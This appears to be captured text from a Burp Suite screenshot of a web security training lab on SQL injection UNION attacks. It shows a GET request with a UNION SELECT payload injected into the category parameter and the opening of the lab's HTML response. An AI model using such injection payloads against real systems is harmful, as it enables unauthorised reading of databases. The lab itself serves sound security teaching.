 Request
Pretty Raw Hex
\n
1 GET /filter?category=Food+%26+Drink'+UNION+SELECT+'a',+'a'-- HTTP/2
2 Host: 0a39003a036dfa8c8187c07500a90067.web-security-academy.net
3 Cookie: session=OOuN2CHnTKKjnul93b8yUJlX279ihrL4
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8515
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">